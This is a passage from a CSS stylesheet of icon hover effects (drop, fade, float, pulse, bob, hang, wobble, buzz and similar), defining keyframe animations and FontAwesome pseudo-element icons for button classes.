    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    position:relative;
    padding-right:2.2em
}
.hvr-icon-drop:before{
    content:"\f041";
    position:absolute;
    right:1em;
    opacity:1;
    padding:0 1px;
    font-family:FontAwesome;
    -webkit-transform:translateZ(0);
    transform:translateZ(0)
}
.hvr-icon-drop:active:before,.hvr-icon-drop:focus:before,.hvr-icon-drop:hover:before{
    opacity:0;
    -webkit-transition-duration:.3s;
    transition-duration:.3s;
    -webkit-animation-name:hvr-icon-drop;
    animation-name:hvr-icon-drop;
    -webkit-animation-duration:.5s;
    animation-duration:.5s;
    -webkit-animation-delay:.3s;
    animation-delay:.3s;
    -webkit-animation-fill-mode:forwards;
    animation-fill-mode:forwards;
    -webkit-animation-timing-function:cubic-bezier(0.52,1.64,.37,.66);
    animation-timing-function:cubic-bezier(0.52,1.64,.37,.66)
}
.hvr-icon-fade{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    position:relative;
    padding-right:2.2em
}
.hvr-icon-fade:before{
    content:"\f00c";
    position:absolute;
    right:1em;
    padding:0 1px;
    font-family:FontAwesome;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    -webkit-transition-duration:.5s;
    transition-duration:.5s;
    -webkit-transition-property:color;
    transition-property:color
}
.hvr-icon-fade:active:before,.hvr-icon-fade:focus:before,.hvr-icon-fade:hover:before{
    color:#0F9E5E
}
@-webkit-keyframes hvr-icon-float-away{
    0%{
        opacity:1
    }
    100%{
        opacity:0;
        -webkit-transform:translateY(-1em);
        transform:translateY(-1em)
    }
}
@keyframes hvr-icon-float-away{
    0%{
        opacity:1
    }
    100%{
        opacity:0;
        -webkit-transform:translateY(-1em);
        transform:translateY(-1em)
    }
}
.hvr-icon-float-away{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    position:relative;
    padding-right:2.2em
}
.hvr-icon-float-away:after,.hvr-icon-float-away:before{
    content:"\f055";
    position:absolute;
    right:1em;
    padding:0 1px;
    font-family:FontAwesome
}
.hvr-icon-float-away:after{
    opacity:0;
    -webkit-animation-duration:.5s;
    animation-duration:.5s;
    -webkit-animation-fill-mode:forwards;
    animation-fill-mode:forwards
}
.hvr-icon-float-away:active:after,.hvr-icon-float-away:focus:after,.hvr-icon-float-away:hover:after{
    -webkit-animation-name:hvr-icon-float-away;
    animation-name:hvr-icon-float-away;
    -webkit-animation-timing-function:ease-out;
    animation-timing-function:ease-out
}
@-webkit-keyframes hvr-icon-sink-away{
    0%{
        opacity:1
    }
    100%{
        opacity:0;
        -webkit-transform:translateY(1em);
        transform:translateY(1em)
    }
}
@keyframes hvr-icon-sink-away{
    0%{
        opacity:1
    }
    100%{
        opacity:0;
        -webkit-transform:translateY(1em);
        transform:translateY(1em)
    }
}
.hvr-icon-sink-away{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    position:relative;
    padding-right:2.2em
}
.hvr-icon-sink-away:after,.hvr-icon-sink-away:before{
    content:"\f056";
    position:absolute;
    right:1em;
    padding:0 1px;
    font-family:FontAwesome;
    -webkit-transform:translateZ(0);
    transform:translateZ(0)
}
.hvr-icon-sink-away:after{
    opacity:0;
    -webkit-animation-duration:.5s;
    animation-duration:.5s;
    -webkit-animation-fill-mode:forwards;
    animation-fill-mode:forwards
}
.hvr-icon-sink-away:active:after,.hvr-icon-sink-away:focus:after,.hvr-icon-sink-away:hover:after{
    -webkit-animation-name:hvr-icon-sink-away;
    animation-name:hvr-icon-sink-away;
    -webkit-animation-timing-function:ease-out;
    animation-timing-function:ease-out
}
.hvr-icon-grow{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    position:relative;
    padding-right:2.2em;
    -webkit-transition-duration:.3s;
    transition-duration:.3s
}
.hvr-icon-grow:before{
    content:"\f118";
    position:absolute;
    right:1em;
    padding:0 1px;
    font-family:FontAwesome;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    -webkit-transition-duration:.3s;
    transition-duration:.3s;
    -webkit-transition-property:transform;
    transition-property:transform;
    -webkit-transition-timing-function:ease-out;
    transition-timing-function:ease-out
}
.hvr-icon-grow:active:before,.hvr-icon-grow:focus:before,.hvr-icon-grow:hover:before{
    -webkit-transform:scale(1.3) translateZ(0);
    transform:scale(1.3) translateZ(0)
}
.hvr-icon-shrink{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    position:relative;
    padding-right:2.2em;
    -webkit-transition-duration:.3s;
    transition-duration:.3s
}
.hvr-icon-shrink:before{
    content:"\f119";
    position:absolute;
    right:1em;
    padding:0 1px;
    font-family:FontAwesome;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    -webkit-transition-duration:.3s;
    transition-duration:.3s;
    -webkit-transition-property:transform;
    transition-property:transform;
    -webkit-transition-timing-function:ease-out;
    transition-timing-function:ease-out
}
.hvr-icon-shrink:active:before,.hvr-icon-shrink:focus:before,.hvr-icon-shrink:hover:before{
    -webkit-transform:scale(0.8);
    transform:scale(0.8)
}
@-webkit-keyframes hvr-icon-pulse{
    25%{
        -webkit-transform:scale(1.3);
        transform:scale(1.3)
    }
    75%{
        -webkit-transform:scale(0.8);
        transform:scale(0.8)
    }
}
@keyframes hvr-icon-pulse{
    25%{
        -webkit-transform:scale(1.3);
        transform:scale(1.3)
    }
    75%{
        -webkit-transform:scale(0.8);
        transform:scale(0.8)
    }
}
.hvr-icon-pulse{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    position:relative;
    padding-right:2.2em
}
.hvr-icon-pulse:before{
    content:"\f015";
    position:absolute;
    right:1em;
    padding:0 1px;
    font-family:FontAwesome;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    -webkit-transition-timing-function:ease-out;
    transition-timing-function:ease-out
}
.hvr-icon-pulse:active:before,.hvr-icon-pulse:focus:before,.hvr-icon-pulse:hover:before{
    -webkit-animation-name:hvr-icon-pulse;
    animation-name:hvr-icon-pulse;
    -webkit-animation-duration:1s;
    animation-duration:1s;
    -webkit-animation-timing-function:linear;
    animation-timing-function:linear;
    -webkit-animation-iteration-count:infinite;
    animation-iteration-count:infinite
}
@-webkit-keyframes hvr-icon-pulse-grow{
    to{
        -webkit-transform:scale(1.3);
        transform:scale(1.3)
    }
}
@keyframes hvr-icon-pulse-grow{
    to{
        -webkit-transform:scale(1.3);
        transform:scale(1.3)
    }
}
.hvr-icon-pulse-grow{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    position:relative;
    padding-right:2.2em
}
.hvr-icon-pulse-grow:before{
    content:"\f015";
    position:absolute;
    right:1em;
    padding:0 1px;
    font-family:FontAwesome;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    -webkit-transition-timing-function:ease-out;
    transition-timing-function:ease-out
}
.hvr-icon-pulse-grow:active:before,.hvr-icon-pulse-grow:focus:before,.hvr-icon-pulse-grow:hover:before{
    -webkit-animation-name:hvr-icon-pulse-grow;
    animation-name:hvr-icon-pulse-grow;
    -webkit-animation-duration:.3s;
    animation-duration:.3s;
    -webkit-animation-timing-function:linear;
    animation-timing-function:linear;
    -webkit-animation-iteration-count:infinite;
    animation-iteration-count:infinite;
    -webkit-animation-direction:alternate;
    animation-direction:alternate
}
@-webkit-keyframes hvr-icon-pulse-shrink{
    to{
        -webkit-transform:scale(0.8);
        transform:scale(0.8)
    }
}
@keyframes hvr-icon-pulse-shrink{
    to{
        -webkit-transform:scale(0.8);
        transform:scale(0.8)
    }
}
.hvr-icon-pulse-shrink{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    position:relative;
    padding-right:2.2em
}
.hvr-icon-pulse-shrink:before{
    content:"\f015";
    position:absolute;
    right:1em;
    padding:0 1px;
    font-family:FontAwesome;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    -webkit-transition-timing-function:ease-out;
    transition-timing-function:ease-out
}
.hvr-icon-pulse-shrink:active:before,.hvr-icon-pulse-shrink:focus:before,.hvr-icon-pulse-shrink:hover:before{
    -webkit-animation-name:hvr-icon-pulse-shrink;
    animation-name:hvr-icon-pulse-shrink;
    -webkit-animation-duration:.3s;
    animation-duration:.3s;
    -webkit-animation-timing-function:linear;
    animation-timing-function:linear;
    -webkit-animation-iteration-count:infinite;
    animation-iteration-count:infinite;
    -webkit-animation-direction:alternate;
    animation-direction:alternate
}
@-webkit-keyframes hvr-icon-push{
    50%{
        -webkit-transform:scale(0.5);
        transform:scale(0.5)
    }
}
@keyframes hvr-icon-push{
    50%{
        -webkit-transform:scale(0.5);
        transform:scale(0.5)
    }
}
.hvr-icon-push{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    position:relative;
    padding-right:2.2em;
    -webkit-transition-duration:.3s;
    transition-duration:.3s
}
.hvr-icon-push:before{
    content:"\f006";
    position:absolute;
    right:1em;
    padding:0 1px;
    font-family:FontAwesome;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    -webkit-transition-duration:.3s;
    transition-duration:.3s;
    -webkit-transition-property:transform;
    transition-property:transform;
    -webkit-transition-timing-function:ease-out;
    transition-timing-function:ease-out
}
.hvr-icon-push:active:before,.hvr-icon-push:focus:before,.hvr-icon-push:hover:before{
    -webkit-animation-name:hvr-icon-push;
    animation-name:hvr-icon-push;
    -webkit-animation-duration:.3s;
    animation-duration:.3s;
    -webkit-animation-timing-function:linear;
    animation-timing-function:linear;
    -webkit-animation-iteration-count:1;
    animation-iteration-count:1
}
@-webkit-keyframes hvr-icon-pop{
    50%{
        -webkit-transform:scale(1.5);
        transform:scale(1.5)
    }
}
@keyframes hvr-icon-pop{
    50%{
        -webkit-transform:scale(1.5);
        transform:scale(1.5)
    }
}
.hvr-icon-pop{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    position:relative;
    padding-right:2.2em;
    -webkit-transition-duration:.3s;
    transition-duration:.3s
}
.hvr-icon-pop:before{
    content:"\f005";
    position:absolute;
    right:1em;
    padding:0 1px;
    font-family:FontAwesome;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    -webkit-transition-duration:.3s;
    transition-duration:.3s;
    -webkit-transition-property:transform;
    transition-property:transform;
    -webkit-transition-timing-function:ease-out;
    transition-timing-function:ease-out
}
.hvr-icon-pop:active:before,.hvr-icon-pop:focus:before,.hvr-icon-pop:hover:before{
    -webkit-animation-name:hvr-icon-pop;
    animation-name:hvr-icon-pop;
    -webkit-animation-duration:.3s;
    animation-duration:.3s;
    -webkit-animation-timing-function:linear;
    animation-timing-function:linear;
    -webkit-animation-iteration-count:1;
    animation-iteration-count:1
}
.hvr-icon-bounce{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    position:relative;
    padding-right:2.2em;
    -webkit-transition-duration:.3s;
    transition-duration:.3s
}
.hvr-icon-bounce:before{
    content:"\f087";
    position:absolute;
    right:1em;
    padding:0 1px;
    font-family:FontAwesome;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    -webkit-transition-duration:.3s;
    transition-duration:.3s;
    -webkit-transition-property:transform;
    transition-property:transform;
    -webkit-transition-timing-function:ease-out;
    transition-timing-function:ease-out
}
.hvr-icon-bounce:active:before,.hvr-icon-bounce:focus:before,.hvr-icon-bounce:hover:before{
    -webkit-transform:scale(1.5);
    transform:scale(1.5);
    -webkit-transition-timing-function:cubic-bezier(0.47,2.02,.31,-.36);
    transition-timing-function:cubic-bezier(0.47,2.02,.31,-.36)
}
.hvr-icon-rotate{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    position:relative;
    padding-right:2.2em;
    -webkit-transition-duration:.3s;
    transition-duration:.3s
}
.hvr-icon-rotate:before{
    content:"\f0c6";
    position:absolute;
    right:1em;
    padding:0 1px;
    font-family:FontAwesome;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    -webkit-transition-duration:.3s;
    transition-duration:.3s;
    -webkit-transition-property:transform;
    transition-property:transform;
    -webkit-transition-timing-function:ease-out;
    transition-timing-function:ease-out
}
.hvr-icon-rotate:active:before,.hvr-icon-rotate:focus:before,.hvr-icon-rotate:hover:before{
    -webkit-transform:rotate(20deg);
    transform:rotate(20deg)
}
.hvr-icon-grow-rotate{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    position:relative;
    padding-right:2.2em;
    -webkit-transition-duration:.3s;
    transition-duration:.3s
}
.hvr-icon-grow-rotate:before{
    content:"\f095";
    position:absolute;
    right:1em;
    padding:0 1px;
    font-family:FontAwesome;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    -webkit-transition-duration:.3s;
    transition-duration:.3s;
    -webkit-transition-property:transform;
    transition-property:transform;
    -webkit-transition-timing-function:ease-out;
    transition-timing-function:ease-out
}
.hvr-icon-grow-rotate:active:before,.hvr-icon-grow-rotate:focus:before,.hvr-icon-grow-rotate:hover:before{
    -webkit-transform:scale(1.5) rotate(12deg);
    transform:scale(1.5) rotate(12deg)
}
.hvr-icon-float{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    position:relative;
    padding-right:2.2em;
    -webkit-transition-duration:.3s;
    transition-duration:.3s
}
.hvr-icon-float:before{
    content:"\f01b";
    position:absolute;
    right:1em;
    padding:0 1px;
    font-family:FontAwesome;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    -webkit-transition-duration:.3s;
    transition-duration:.3s;
    -webkit-transition-property:transform;
    transition-property:transform;
    -webkit-transition-timing-function:ease-out;
    transition-timing-function:ease-out
}
.hvr-icon-float:active:before,.hvr-icon-float:focus:before,.hvr-icon-float:hover:before{
    -webkit-transform:translateY(-4px);
    transform:translateY(-4px)
}
.hvr-icon-sink{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    position:relative;
    padding-right:2.2em;
    -webkit-transition-duration:.3s;
    transition-duration:.3s
}
.hvr-icon-sink:before{
    content:"\f01a";
    position:absolute;
    right:1em;
    padding:0 1px;
    font-family:FontAwesome;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    -webkit-transition-duration:.3s;
    transition-duration:.3s;
    -webkit-transition-property:transform;
    transition-property:transform;
    -webkit-transition-timing-function:ease-out;
    transition-timing-function:ease-out
}
.hvr-icon-sink:active:before,.hvr-icon-sink:focus:before,.hvr-icon-sink:hover:before{
    -webkit-transform:translateY(4px);
    transform:translateY(4px)
}
@-webkit-keyframes hvr-icon-bob{
    0%{
        -webkit-transform:translateY(-6px);
        transform:translateY(-6px)
    }
    50%{
        -webkit-transform:translateY(-2px);
        transform:translateY(-2px)
    }
    100%{
        -webkit-transform:translateY(-6px);
        transform:translateY(-6px)
    }
}
@keyframes hvr-icon-bob{
    0%{
        -webkit-transform:translateY(-6px);
        transform:translateY(-6px)
    }
    50%{
        -webkit-transform:translateY(-2px);
        transform:translateY(-2px)
    }
    100%{
        -webkit-transform:translateY(-6px);
        transform:translateY(-6px)
    }
}
@-webkit-keyframes hvr-icon-bob-float{
    100%{
        -webkit-transform:translateY(-6px);
        transform:translateY(-6px)
    }
}
@keyframes hvr-icon-bob-float{
    100%{
        -webkit-transform:translateY(-6px);
        transform:translateY(-6px)
    }
}
.hvr-icon-bob{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    position:relative;
    padding-right:2.2em;
    -webkit-transition-duration:.3s;
    transition-duration:.3s
}
.hvr-icon-bob:before{
    content:"\f077";
    position:absolute;
    right:1em;
    padding:0 1px;
    font-family:FontAwesome;
    -webkit-transform:translateZ(0);
    transform:translateZ(0)
}
.hvr-icon-bob:active:before,.hvr-icon-bob:focus:before,.hvr-icon-bob:hover:before{
    -webkit-animation-name:hvr-icon-bob-float,hvr-icon-bob;
    animation-name:hvr-icon-bob-float,hvr-icon-bob;
    -webkit-animation-duration:.3s,1.5s;
    animation-duration:.3s,1.5s;
    -webkit-animation-delay:0s,.3s;
    animation-delay:0s,.3s;
    -webkit-animation-timing-function:ease-out,ease-in-out;
    animation-timing-function:ease-out,ease-in-out;
    -webkit-animation-iteration-count:1,infinite;
    animation-iteration-count:1,infinite;
    -webkit-animation-fill-mode:forwards;
    animation-fill-mode:forwards;
    -webkit-animation-direction:normal,alternate;
    animation-direction:normal,alternate
}
@-webkit-keyframes hvr-icon-hang{
    0%{
        -webkit-transform:translateY(6px);
        transform:translateY(6px)
    }
    50%{
        -webkit-transform:translateY(2px);
        transform:translateY(2px)
    }
    100%{
        -webkit-transform:translateY(6px);
        transform:translateY(6px)
    }
}
@keyframes hvr-icon-hang{
    0%{
        -webkit-transform:translateY(6px);
        transform:translateY(6px)
    }
    50%{
        -webkit-transform:translateY(2px);
        transform:translateY(2px)
    }
    100%{
        -webkit-transform:translateY(6px);
        transform:translateY(6px)
    }
}
@-webkit-keyframes hvr-icon-hang-sink{
    100%{
        -webkit-transform:translateY(6px);
        transform:translateY(6px)
    }
}
@keyframes hvr-icon-hang-sink{
    100%{
        -webkit-transform:translateY(6px);
        transform:translateY(6px)
    }
}
.hvr-icon-hang{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    position:relative;
    padding-right:2.2em;
    -webkit-transition-duration:.3s;
    transition-duration:.3s
}
.hvr-icon-hang:before{
    content:"\f078";
    position:absolute;
    right:1em;
    padding:0 1px;
    font-family:FontAwesome;
    -webkit-transform:translateZ(0);
    transform:translateZ(0)
}
.hvr-icon-hang:active:before,.hvr-icon-hang:focus:before,.hvr-icon-hang:hover:before{
    -webkit-animation-name:hvr-icon-hang-sink,hvr-icon-hang;
    animation-name:hvr-icon-hang-sink,hvr-icon-hang;
    -webkit-animation-duration:.3s,1.5s;
    animation-duration:.3s,1.5s;
    -webkit-animation-delay:0s,.3s;
    animation-delay:0s,.3s;
    -webkit-animation-timing-function:ease-out,ease-in-out;
    animation-timing-function:ease-out,ease-in-out;
    -webkit-animation-iteration-count:1,infinite;
    animation-iteration-count:1,infinite;
    -webkit-animation-fill-mode:forwards;
    animation-fill-mode:forwards;
    -webkit-animation-direction:normal,alternate;
    animation-direction:normal,alternate
}
@-webkit-keyframes hvr-icon-wobble-horizontal{
    16.65%{
        -webkit-transform:translateX(6px);
        transform:translateX(6px)
    }
    33.3%{
        -webkit-transform:translateX(-5px);
        transform:translateX(-5px)
    }
    49.95%{
        -webkit-transform:translateX(4px);
        transform:translateX(4px)
    }
    66.6%{
        -webkit-transform:translateX(-2px);
        transform:translateX(-2px)
    }
    83.25%{
        -webkit-transform:translateX(1px);
        transform:translateX(1px)
    }
    100%{
        -webkit-transform:translateX(0);
        transform:translateX(0)
    }
}
@keyframes hvr-icon-wobble-horizontal{
    16.65%{
        -webkit-transform:translateX(6px);
        transform:translateX(6px)
    }
    33.3%{
        -webkit-transform:translateX(-5px);
        transform:translateX(-5px)
    }
    49.95%{
        -webkit-transform:translateX(4px);
        transform:translateX(4px)
    }
    66.6%{
        -webkit-transform:translateX(-2px);
        transform:translateX(-2px)
    }
    83.25%{
        -webkit-transform:translateX(1px);
        transform:translateX(1px)
    }
    100%{
        -webkit-transform:translateX(0);
        transform:translateX(0)
    }
}
.hvr-icon-wobble-horizontal{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    position:relative;
    padding-right:2.2em;
    -webkit-transition-duration:.3s;
    transition-duration:.3s
}
.hvr-icon-wobble-horizontal:before{
    content:"\f061";
    position:absolute;
    right:1em;
    padding:0 1px;
    font-family:FontAwesome;
    -webkit-transform:translateZ(0);
    transform:translateZ(0)
}
.hvr-icon-wobble-horizontal:active:before,.hvr-icon-wobble-horizontal:focus:before,.hvr-icon-wobble-horizontal:hover:before{
    -webkit-animation-name:hvr-icon-wobble-horizontal;
    animation-name:hvr-icon-wobble-horizontal;
    -webkit-animation-duration:1s;
    animation-duration:1s;
    -webkit-animation-timing-function:ease-in-out;
    animation-timing-function:ease-in-out;
    -webkit-animation-iteration-count:1;
    animation-iteration-count:1
}
@-webkit-keyframes hvr-icon-wobble-vertical{
    16.65%{
        -webkit-transform:translateY(6px);
        transform:translateY(6px)
    }
    33.3%{
        -webkit-transform:translateY(-5px);
        transform:translateY(-5px)
    }
    49.95%{
        -webkit-transform:translateY(4px);
        transform:translateY(4px)
    }
    66.6%{
        -webkit-transform:translateY(-2px);
        transform:translateY(-2px)
    }
    83.25%{
        -webkit-transform:translateY(1px);
        transform:translateY(1px)
    }
    100%{
        -webkit-transform:translateY(0);
        transform:translateY(0)
    }
}
@keyframes hvr-icon-wobble-vertical{
    16.65%{
        -webkit-transform:translateY(6px);
        transform:translateY(6px)
    }
    33.3%{
        -webkit-transform:translateY(-5px);
        transform:translateY(-5px)
    }
    49.95%{
        -webkit-transform:translateY(4px);
        transform:translateY(4px)
    }
    66.6%{
        -webkit-transform:translateY(-2px);
        transform:translateY(-2px)
    }
    83.25%{
        -webkit-transform:translateY(1px);
        transform:translateY(1px)
    }
    100%{
        -webkit-transform:translateY(0);
        transform:translateY(0)
    }
}
.hvr-icon-wobble-vertical{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    position:relative;
    padding-right:2.2em;
    -webkit-transition-duration:.3s;
    transition-duration:.3s
}
.hvr-icon-wobble-vertical:before{
    content:"\f062";
    position:absolute;
    right:1em;
    padding:0 1px;
    font-family:FontAwesome;
    -webkit-transform:translateZ(0);
    transform:translateZ(0)
}
.hvr-icon-wobble-vertical:active:before,.hvr-icon-wobble-vertical:focus:before,.hvr-icon-wobble-vertical:hover:before{
    -webkit-animation-name:hvr-icon-wobble-vertical;
    animation-name:hvr-icon-wobble-vertical;
    -webkit-animation-duration:1s;
    animation-duration:1s;
    -webkit-animation-timing-function:ease-in-out;
    animation-timing-function:ease-in-out;
    -webkit-animation-iteration-count:1;
    animation-iteration-count:1
}
@-webkit-keyframes hvr-icon-buzz{
    50%{
        -webkit-transform:translateX(3px) rotate(2deg);
        transform:translateX(3px) rotate(2deg)
    }
    100%{
        -webkit-transform:translateX(-3px) rotate(-2deg);
        transform:translateX(-3px) rotate(-2deg)
    }
}
@keyframes hvr-icon-buzz{
    50%{
        -webkit-transform:translateX(3px) rotate(2deg);
        transform:translateX(3px) rotate(2deg)
    }
    100%{
        -webkit-transform:translateX(-3px) rotate(-2deg);
        transform:translateX(-3px) rotate(-2deg)
    }
}
.hvr-icon-buzz{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    position:relative;
    padding-right:2.2em;
    -webkit-transition-duration:.3s;
    transition-duration:.3s
}
.hvr-icon-buzz:before{
    content:"\f017";
    position:absolute;
    right:1em;
    padding:0 1px;
    font-family:FontAwesome;
    -webkit-transform:translateZ(0);
    transform:translateZ(0)
}
.hvr-icon-buzz:active:before,.hvr-icon-buzz:focus:before,.hvr-icon-buzz:hover:before{
    -webkit-animation-name:hvr-icon-buzz;
    animation-name:hvr-icon-buzz;
    -webkit-animation-duration:.15s;
    animation-duration:.15s;
    -webkit-animation-timing-function:linear;
    animation-timing-function:linear;
    -webkit-animation-iteration-count:infinite;
    animation-iteration-count:infinite
}
@-webkit-keyframes hvr-icon-buzz-out{
    10%{
        -webkit-transform:translateX(3px) rotate(2deg);
        transform:translateX(3px) rotate(2deg)
    }
    20%{
        -webkit-transform:translateX(-3px) rotate(-2deg);
        transform:translateX(-3px) rotate(-2deg)
    }
    30%{
        -webkit-transform:translateX(3px) rotate(2deg);
        transform:translateX(3px) rotate(2deg)
    }
    40%{
        -webkit-transform:translateX(-3px) rotate(-2deg);
        transform:translateX(-3px) rotate(-2deg)
    }
    50%{
        -webkit-transform:translateX(2px) rotate(1deg);
        transform:translateX(2px) rotate(1deg)
    }
    60%{
        -webkit-transform:translateX(-2px) rotate(-1deg);
        transform:translateX(-2px) rotate(-1deg)
    }
    70%{
        -webkit-transform:translateX(2px) rotate(1deg);
        transform:translateX(2px) rotate(1deg)
    }
    80%{
        -webkit-transform:translateX(-2px) rotate(-1deg);
        transform:translateX(-2px) rotate(-1deg)
    }
    90%{
        -webkit-transform:translateX(1px) rotate(0);
        transform:translateX(1px) rotate(0)
    }
    100%{
        -webkit-transform:translateX(-1px) rotate(0);
        transform:translateX(-1px) rotate(0)
    }
}
@keyframes hvr-icon-buzz-out{
    10%{
        -webkit-transform:translateX(3px) rotate(2deg);
        transform:translateX(3px) rotate(2deg)
    }
    20%{
        -webkit-transform:translateX(-3px) rotate(-2deg);
        transform:translateX(-3px) rotate(-2deg)
    }
    30%{
        -webkit-transform:translateX(3px) rotate(2deg);
        transform:translateX(3px) rotate(2deg)
    }
    40%{
        -webkit-transform:translateX(-3px) rotate(-2deg);
        transform:translateX(-3px) rotate(-2deg)
    }
    50%{
        -webkit-transform:translateX(2px) rotate(1deg);
        transform:translateX(2px) rotate(1deg)
    }
    60%{
        -webkit-transform:translateX(-2px) rotate(-1deg);
        transform:translateX(-2px) rotate(-1deg)
    }
    70%{
        -webkit-transform:translateX(2px) rotate(1deg);
        transform:translateX(2px) rotate(1deg)
    }
    80%{
        -webkit-transform:translateX(-2px) rotate(-1deg);
        transform:translateX(-2px) rotate(-1deg)
    }
    90%{
        -webkit-transform:translateX(1px) rotate(0);
        transform:translateX(1px) rotate(0)
    }
    100%{
        -webkit-transform:translateX(-1px) rotate(0);
        transform:translateX(-1px) rotate(0)
    }
}
.hvr-icon-buzz-out{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    position:relative;
    padding-right:2.2em;
    -webkit-transition-duration:.3s;
    transition-duration:.3s
}
.hvr-icon-buzz-out:before{
    content:"\f023";
    position:absolute;
    right:1em;
    padding:0 1px;
    font-family:FontAwesome;
    -webkit-transform:translateZ(0);
    transform:translateZ(0)
}
.hvr-icon-buzz-out:active:before,.hvr-icon-buzz-out:focus:before,.hvr-icon-buzz-out:hover:before{
    -webkit-animation-name:hvr-icon-buzz-out;
